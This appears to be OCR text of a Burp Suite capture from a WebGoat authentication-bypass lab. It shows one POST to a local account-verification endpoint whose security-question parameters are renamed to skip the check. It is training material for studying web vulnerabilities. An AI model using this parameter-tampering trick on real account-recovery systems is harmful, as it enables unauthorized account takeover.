 Request
Pretty Raw Hex
\n
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 90
10 Origin: http://127.0.0.1:9001
11 Connection: close
12 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
13 Cookie: JSESSIONID=Mq0w3JFXg0kVXR0qCa7KUBRl22MW0-uTHN2AuD1Q
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 secQuestion0a=abc&secQuestion1b=xyz&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=
12309746